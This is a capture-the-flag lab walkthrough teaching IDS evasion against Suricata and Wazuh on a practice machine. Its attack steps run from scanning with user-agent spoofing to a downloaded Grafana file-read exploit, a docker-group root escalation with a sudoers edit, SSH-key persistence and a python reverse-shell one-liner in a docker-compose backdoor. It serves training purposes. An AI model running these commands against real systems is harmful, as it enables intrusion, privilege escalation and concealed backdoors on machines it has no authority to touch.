
Intrusion Detection
Learn cyber evasion techniques and put them to the test against two IDS
medium

To access material, start machines and answer questions login.
Set up your virtual environment

Have you ever completed a CTF and wondered, "Would I have been detected?". This room will serve as an introduction to the world of intrusion detection systems () and cyber evasion techniques. To complete this room, you will need to orchestrate a full system takeover whilst experimenting with evasion techniques from all stages of the cyber kill chain.
This room also demonstrates the first public test of a new CTF scoring system designed to add additional interactivity, feedback, and re-playability to CTFs. In short, this system and several open source can be combined to provide a per-user breakdown, and scoring of all the alerts created during the course of a CTF.
You can access the system by navigating to ://MACHINE_IP:8000/register (opens in new tab).
NOTE: This room can take up to five minutes to be fully available, so you may not be able to register immediately. However, you can work through the first few tasks without complete access to the system. Also, make sure that you register an account before running any attacks.

Intrusion detection systems () are a tool commonly deployed to defend networks by automating the detection of suspicious activity. Where a , anti-virus, or authorisation system may prevent certain activity from occurring on or against IT assets, an will instead monitor activity that isn't restricted and sort the malicious from the benign. commonly apply one of two different detection methodologies; Signature (or rule) based will apply a large rule set to search one or more data sources for suspicious activity whereas, Anomaly-based establish what is considered normal activity and then raise alerts when an activity that does not fit the baseline is detected.
Either way, once an incident is detected, the will generate an alert and will then forward it further up the security chain to log aggregation or data visualisation platforms like Graylog (opens in new tab) or the Stack (opens in new tab). Some may also feature some form of intrusion prevention technology and may automatically respond to the incident.
Two signature-based are attached to this demo; Suricata (opens in new tab), a network-based (), and (opens in new tab), a host-based (). Both of these implement the same overarching signature detection methodology; however, their overall behaviour and the types of attacks that they can detect differ greatly. We will cover the exact differences in more detail in the following tasks.
What IDS detection methodology relies on rule sets?
 As the name implies, network intrusion detection systems or monitor networks for malicious activity by checking packets for traces of activity associated with a wide variety of hostile or unwanted activity including:
- Malware command and control
- Exploitation tools
- Scanning
- Data exfiltration
- Contact with sites
- Corporate policy violations
Network-based detection allows a single installation to monitor an entire network which makes deployment more straightforward than other types. However, are more prone to generating false positives than other , this is partly due to the sheer volume of traffic that passes through even a small network and, the difficulty of building a rule set that is flexible enough to reliably detect malicious traffic without detecting safe applications that may leave similar traces. This can be alleviated somewhat, by tuning the to only enforce rules that would be considered abnormal traffic for any particular network however, this does take some time as the must be deployed on a network for a while in order to establish what traffic is normal.
can be deployed on both sides of the though, they tend to be deployed on the LAN side as there is limited value in detecting attacks that occur against outside nodes as they will be under attack constantly. A may also feature some form of intrusion prevention () functionality and be able to block nodes that trigger a set number of alerts, this is not always enabled as automated blocking can conflict with a high false-positive rate. Note, that rely on having access to all of the communication
between nodes and are thus affected by the widespread adoption of in-transit encryption.
A variety of open source and proprietary exist, the node in this scenario is protected by the open source , Suricata. For this, demo the mode is disabled so you are free to run as many attacks as you want. In fact, try and run some of your favourite tools against the target and see how the different respond. A history of all the alerts generated during this room is available at ://MACHINE_IP:8000/alerts
Experiment by running tools against the target and viewing the resultant alerts. Is there any unexpected activity?
Now that the basics of have been covered, it's time to discuss some simple evasion techniques in the context of the first stage of the cyber kill chain, reconnaissance. First, run the following command against the target at MACHINE_IP
nmap -sV MACHINE_IP
I recommend completing this room if you're unfamiliar with nmap. In simple terms, the above command will retrieve a detailed listing of the services attached to the targeted node by performing a number of predefined actions against the target. As an example, nmap will request long paths from HTTP servers to deliberately create 404 errors some HTTP servers will provide additional information when a 404 error is triggered.
The above command does not make use of any evasion techniques and as a result, most NIDS should be able to detect it with no issue, in fact, you should be able to verify this now by navigating to MACHINE_IP:8000/alerts. Suricata should have detected that some packets contain the default nmap user agent and triggered an alert. Suricata will have also detected the unusual requests that nmap makes to trigger responses from applications targeted for service versioning. Wazuh may have also detected the 400 error codes made during the course of the scan.
We can use this information to test our first evasion strategy. By appending the following to change the user_agent http.useragent=<AGENT_HERE>, we can set the user agent used by nmap to a new value and partially evade detection. Try running the command now, a big list of user agents is available here (opens in new tab). The final command should look something like this:
nmap -sV --script-args http.useragent="<USER AGENT HERE>" MACHINE_IP
Note, that this strategy isn't perfect as both Suricata and Wazuh are more than capable of detecting the activity from the aggressive scans. Try running the following nmap command with the new User-Agent:
nmap --script=vuln --script-args http.useragent="<USER AGENT HERE>" MACHINE_IP
The above command tells nmap to use the vulnerability detection scripts against the target that can return a wealth of information. However, as you may have noticed they also generate a significant number of IDS alerts even when specifying a different User-Agent as a nmap probes for a large number of potential attack vectors. It is also possible to evade detection by using SYN (-sS) or "stealth" scan mode; however, this returns much less information as it will not perform any service or version detection, try running this now:
nmap -sS MACHINE_IP
This is an important point as, in general, the more you evade an IDS the less information you will be able to retrieve. A good non-cyber analogue can be found in naval warfare with the use of active and passive sonar. If you were to helm a submarine and use active sonar to search for ships you may well be able to retrieve a lot of information about your opponents however, you would also allow your opponent to detect you just as easily as they could detect your active scans.
It is also important to also take note of the position of the target in relation to the network when performing reconnaissance. If the target asset is publicly accessible it may not be necessary to perform any evasion as it is highly likely that the asset is also under attack by a countless number of botnets and internet-wide scans and thus, the activity may be buried undersea by other attacks. On the other hand, publicly exposed assets may also be protected by rate-limiting tools like fail2ban. Scanning a site that is under the protection of such a tool is likely to result in your IP getting banned very quickly.
Conversely, if you're scanning an important database behind a corporate that should never be accessed from the outside, a single alert is likely to be the cause of some alarm. Note that, the scoring system does take this into account so the results you see for attacks against the target web server will be reduced when compared with the assets that will be attacked later in this room (the scoring system works somewhat like Golf so a higher score is worse).
We should also consider the exact definition of evasion as applied to ; it can either be complete, where no alerts are triggered as a result of hostile actions, or, partial where an alert is triggered but, its severity is reduced. In some scenarios, complete evasion may be the only option for example, if valuable assets are involved. In other cases partial evasion may be just as good as low severity alerts particularly from, are much less likely to be investigated, or even forwarded further up the alert management chain. Again, this is reflected by the scoring system as it will take the reliability of each of the attached into account when scoring alerts.
Of course, nmap is not the only tool that features IDS evasion tools. As an example the web-scanner nikto also features a number of options that we will experiment with within this task, where we perform more aggressive scans to enumerate the services we have already discovered. In general, nikto is a much more aggressive scanner than nmap and is thus harder to conceal; however, these more aggressive scans can return more useful information in some cases. Let's start by running nikto with the minimum options:
nikto -p 80,3000 -h MACHINE_IP
Note, that we need to specify that we want to scan both of the web-services present on the device and not just the business website. This should return some useful information but also generate a huge number of alerts about, 7000 of them in total. Let's run through some simple options to reduce this. The first step would probably be to stop scanning the business website at all, have a look around, do you see any evidence of interactive elements or a web application framework? Static sites do not generate many vulnerabilities on their own so it's probably best to consider that attack vector closed for now. Remember, nikto is a pure web scanner and will not search other services for actor vectors. We can update the command like so:
nikto -p 3000 -h MACHINE_IP
Next, we should consider that nikto will search every possible category of vulnerability by default. This usually isn't necessary in the real world or in a CTF where options like denial of service attacks aren't that helpful or even counterproductive, lets's update the command to reflect this, in this case, I've asked nikto to only check for; interesting files, misconfiguration, and information disclosure. A full list of tuning options is available in the help screen (-H), I recommend that you experiment with different combinations and make note of the resultant information.
nikto -p 3000 -T 1 2 3 -h MACHINE_IP
You should also notice, that the scan was executed a lot quicker than the previous scans keep this in mind for future CTFs, there are benefits to putting extra configuration work in beyond keeping a low profile. Finally, we should consider the evasion options available with nikto. First, let's make sure that a more appropriative User-Agent is used as again, the default one is not designed to be stealthy, you'll find that this is a common theme across many different scanners:
nikto -p3000 -T 1 2 3 -useragent <AGENT_HERE> -h MACHINE_IP
This should make the scan a little more subtle. In theory, we could also go further and use a selection of the IDS evasion modes available with nikto these are set with the -e flag:
nikto -p3000 -T 1 2 3 -useragent <AGENT_HERE> -e 1 7 -h MACHINE_IP
In this case, I've set two evasion options; random URL encoding and random URL casing, try running the scan now. Once the scan completes you should see that the number of alerts generated by the scan have actually increased following the addition of the evasion technique flags. Modern like, Suricata are also capable of detecting unusual data in packets like unexpected character and invalid headers and so, by activating the evasion techniques we've increased the detectability of our scan as it now also features broken headers as well as known exploits.
There are also more complex evasion options beyond clever usage of certain web scanner features; however, many of these options require additional resources that may simply not be available in or outside of a CTF environment. For example, if you were to somehow gain access to a large enough botnet it may be possible to simply overwhelm the target or operators by flooding the system with alerts from many hosts and attack vectors and thus conceal the real attack. This strategy may also simply crash any that's protecting the service if enough packets are sent though, most use some form of throughput limiter. In fact, I've adjusted the limiter in to output as fast as possible for this CTF otherwise, it would take too long to process all of the alerts generated by aggressive scans.
More practical options from the field of open-source intelligence may also be available and will be covered in the next task.
What value is used to toggle denial of service vectors when using scan tuning (-T) in nikto?
Which flags are used to modify the request spacing in nikto? Use commas to separate the flags in your answer.
Continuing, from the sonar analogy from earlier, if nmap and other scanners are active sonar, then open-source intelligence or OSINT is passive sonar as intelligence is gained not from active probes but from "listening" to the information that the target freely distributes or by, acquiring information from sources discontented from the target.
Most forms of OSINT are affectivity undetectable and thus are extremely effective against IDS however, there are limitations as by its nature, OSINT relies on the target to disclose information which, may not happen if the target isn't publicly available or is designed to reduce data disclosure. A good example of this is the Wireguard (opens in new tab) VPN protocol which will not respond to queries unless they come from an authenticated source making, it invisible to third-party scan sites like shodan.
In terms of information that can be gathered from third parties the following sources may be available as a starting point:
- Information on the services active on a node can be acquired with tools like Shodan.
- Additional resources may be found using search engines and advanced tags like :site, :filetype or :title.
- Subdomains and related IP addresses may be found using online scanners or tools like
recon-ng; a poorly chosen subdomain may also reveal information about the target even if it is protected behind a . - ASN and WHOIS queries may reveal what provider is responsible for hosting the site.
Information may also be gathered from the target site and related assets if they are publicly available including:
- The technologies used to host the site may be acquired from error pages, file extensions, debug pages, or the server tag used in an response
- Additional information on the tools used by the target may be available in job listings
For this demo, have a look around the "public" facing site and see how much information you can acquire.
If this server was publicly available, What site might have information on its services already?
How would we search the site "example.com" for pdf files, using advanced Google search tags?
Any signature-based is ultimately reliant, on the quality of its ruleset; attack signatures must be well defined, tested, and consistently applied otherwise, it is likely that an attack will remain undetected. It is also important that the rule set be, kept up to date in order to reduce the time between a new exploit being discovered and its signatures being loaded into deployed . Ruleset development is difficult and, all rule sets especially, ones deployed in will never completely accurate. Inaccurate rules sets may generate false positives or false negatives with both failures affecting the security of the assets under the protection of an .
In this case, we have identified that one of the target assets is affected by a critical vulnerability which, will allow us to by-parse authentication and gain read access to almost any file on the system. It's been a while since this vulnerability (opens in new tab) was made public so its signature is available in the Emerging Threats Open ruleset which is loaded by default in Suricata. Let's run this exploit and see if we are detected; First, grab the script to run this exploit from GitHub:
wget https://raw.githubusercontent.com/Jroo1053/GrafanaDirInclusion/master/src/exploit.py
Once the script has finished downloading you can then run it with:
python3 exploit.py -u MACHINE_IP -p 3000 -f <REMOTE FILE TO READ>
See what you can find on the server, remember that the exploit, gives us access to the same privileges of the user that's running the service. Once you're happy with what you've found on the server have a look a the IDS alert history at MACHINE_IP:8000/alerts. Can you see any evidence that this particular exploit was detected? like I said not all rule sets are perfect.
Is it possible to gain direct access to the server now that the grafana-admin password is known? (yay/nay)
Not all forms of malicious activity involve network traffic that could be detected by a , ransomware, for example, could be disturbed via an external email service provider installed and executed on a lab machine and, only be detected by a once, it calls home with messages of its success which, of course, is way too late. For this reason, it is often advisable to deploy a host-based alongside a to check for suspicious activity that occurs on devices and not just over the network including:
- Malware execution
- System configuration changes
- Software errors
- File changes
- Privilege escalation
deployment can be a lot more complex than as they often require the installation and management of an agent on each host intended to be covered by the . This agent typically forwards activity from the data sources on the system to a central management and processing node which then applies the rules to the forwarded data in a manner similar to any other . These data sources typically include:
- Application and system log files
- The Windows registry
- System performance metrics
- The state of the itself
This can be hard to manage in a large environment without some form of automated deployment mechanism, like Ansible. It is also often necessary to perform additional configuration work when first deploying a as the default options are likely to miss certain applications. For example, to create this demo deployment I built custom docker images for each service that was monitored by the and configured the agent to read from each services log file, performing this for every containerized service on a real network and managing updates would quickly get out of hand unless automation was deployed.
The primary difference between and is the types of activity that they can detect. A will not typically have access to a log of network traffic and is, therefore, unable to detect certain forms of activity at all or will only be able to detect more aggressive activity. We can demonstrate this now running the following command and taking note of what detects the activity, remembering that and Suricata are both attached to the target:nmap -sV MACHINE_IP
Wazuh should be able to detect that an insecure SSH connection attempt was made to the server but will not mention the connection to the HTTP server, unlike Suricata. However, if we run:
nmap --script=vuln MACHINE_IP
will create thousands of alerts as it will detect each 400 error code created as a result of running the vuln script as this attack creates entries in the error log which, is one of the sources that reads from if it has been configured too.
Now, that an initial foothold has been established it's time to discuss how can track privilege escalation. This is primarily a task for as many post-exploitation tasks like, privilege escalation do not require communication with the outside world and are hard or impossible to detect with a . In fact, privilege escalation is our first task as we are not yet root. The first step in privilege escalation is usually checking what permissions we currently have this, could save us a lot of work if we're already in the sudo group. There are a few different ways to check this including:
sudo -lthis will return a list of all the commands that an account can run with elevated permissions viasudogroupswill list all of the groups that the current user is a part of.cat /etc/groupshould return a list of all of the groups on the system and their members. This can help in locating users with higher access privileges and not just our own.
Run all of these commands and note which ones create an IDS alert, Suricata will be blind to all of this as none of these commands create network activity. It is also possible to check this and more with a script like linPEAS (opens in new tab), so far every time we've used a script it has tended to be the source of more information but an increase in alerts. However, this is not always the case. Run linpeas on the system now and take note of how many alerts are created, in relation to the large amount of reconnaissance it performs.
Of course, this activity isn't completely invisible as linpeas would likely be detected by an antivirus if one was installed though, there are ways to reduce its footprint. There is also the question of transporting the script to the target system, Suricata is capable of detecting when scripts are downloaded via wget , however, TLS restricts its ability to actually detect the traffic without the deployment of web proxy servers. It may also be possible to simply copy and paste the script's content however, most HIDS implement some form of file system integrity monitoring which would detect the addition of the script even if an antivirus was not installed, more on this later.
Either way, linpeas should be able to identify a potential privilege escalation vector.
The last task allowed us to identify Docker as a potential privilege escalation vector. Now it's time to perform the escalation itself. First, though, I should explain how this particular privilege escalation works. In short, this attack leverages a commonly suggested workaround (opens in new tab) that allows non-root users to run docker containers. The workaround requires adding a non-privileged user to the dockergroup which, allows that user to run containers without using sudo or having root privileges. However, this also grants effective root-level privileges to the provided user, as they are able to spawn containers without restriction.
We can use these capabilities to gain root privileges quite easily try and run the following with the grafana-admin account:
docker run -it --entrypoint=/bin/bash -v /:/mnt/ ghcr.io/jroo1053/ctfscoreapache:master
This will spawn a container in interactive mode, overwrite the default entry-point to give us a shell, and mount the hosts file system to root. From within this container, we can then edit one of the following files to gain elevated privileges:
/etc/groupWe could add thegrafana-adminaccount to the root group. Note, that this file is covered by the HIDS/etc/sudoersEditing this file would allow us to add the grafana-admin account to the sudoers list and thus, we would be able to runsudoto gain extra privileges. Again, this file is monitored by Wazuh. In this case, we can perform this by running:echo "grafana-admin ALL=(ALL) NOPASSWD: ALL" >>/mnt/etc/sudoers- We could add a new user to the system and join the root group via
/etc/passwd. Again though, this activity is likely to be noticed by the
Try a few of these options and note the resultant alerts.
The compromised host is running so we have a number of mechanisms available to us. The first option which, is arguably the most straightforward is to add a public key that we control to the authorized_keys file at /root/.ssh/. This would allow us to connect to the host via without needing to run the privilege escalation exploit every time and without relying on the password for the compromised account not changing. This methodology is very common among botnets as it's both reliable and very simple to implement as pretty much all Linux distributions indented for server use run an Open- service by default.
Try this now, a valid key pair can be generated for the attack box by running ssh-keygen. Once this key is added to the authorized_keys file in /root/.ssh/ you should be able to gain remote access to root whenever it's needed, simple right? Well, unfortunately, this tactic has one big disadvantage as it is highly detectable.
HIDS often feature some form of file system integrity monitoring service which, will periodically scan a list of target directories for changes with, an alert being raised every time a file is changed or added. By adding an entry to the authorized_keys file you would have triggered an alert of a fairly high severity and as a result, this might not be the best option. An alert is also raised every time an ssh connection is made so the operator will be notified every time we log on.
It would be very helpful to check how the IDS is configured before we continue as it may help us with finding vectors that aren't monitored. Wazuh has two configuration modes, local and centralised in this case, the agents are setup locally and the config file can be found at /var/ossec/etc/ossec.conf . This file lists all of the data sources that are covered by HIDS in this case, the following are enabled:
- File system monitoring - As already mentioned this affects our ability to simply install keys but, this also affects other persistence vectors like,
cron,systemdand any attacks that require the installation of additional tools. - System log collection - This functionality will generate alerts when some post-exploitation actions are taken against the system like making SSH connections and login attempts.
- System inventory - This tracks system metrics like open ports, network interfaces, packages, and processes. This affects our ability to open new ports for reverse shells and install new packages. Note, that this function currently, does not generate alerts by itself and requires the HIDS operator to write their own rules. However, A report would be available on an upstream log analysis platform like Kibana
Note, that Docker monitoring is also available, however, it is not enabled in this case which gives us a few options:
- We could hijack the existing container supply chain and use it to install a backdoor into one of the containers that are hosted by the system. This would be difficult to detect without additional container monitoring and scanning technology. Credentials for a docker registry could either be phished or extracted from
/root/.docker/config.jsonas, this location stores the credentials used with thedocker logincommand in plaintext. This won't work in this case though, as the host we compromised doesn't have internet access and there are no credentials in/root/.docker/config.json. - We could modify the existing docker-compose setup to include a privileged SSH enabled container and mount the host's file system to it with
-v /:/hostOS. The docker-compose file used to define the current setup isn't monitored by the integrity monitor as it's in/var/lib.Again though, this won't work well in this case as we don't have access to the internet though, you could transport the container images from the attack box to the compromised VM via SSH. You would also need to open up a new port for the ssh connection which, would show up on the system inventory report. - We could modify an existing or new docker-compose setup by, abusing the
entrypointoption to grant us a reverse shell. Using docker-compose also allows us to specify automatic restarts which increases the backdoor's resilience. This option also reverses the typical client-server connection model so, we won't need to open any new ports on the host.
To perform the last option append the following to a new docker-compose file:
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
This will create a new docker using an image that's already available on the system, mount the entire host file system to /mnt/on the container and spawn a reverse shell with python. Listen for the reverse shell connection on the attack box with:
nc -lvnp 4242
Then start the service on the host with:
docker-compose up
Once these are performed you should have a way to access the vulnerable host without relying on , a vulnerable service, or user credentials. Of course, you will still be able to use these other methods in conjunction with the docker-compose reverse shell as, backups.
I hope you've enjoyed this room and learned a few things. As previously mentioned this room was the first public test of the CTF scoring system project I've been developing. I have enclosed a link to the source code for the scoring system, It's licensed under AGPL-3.0 so feel free to modify it or add the system to your own CTF. There's documentation on installation and configuration available in the repo as well as links to prebuilt docker images.
Repo Link: https://github.com/Jroo1053/CTFScore (opens in new tab)
Thanks for playing.
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in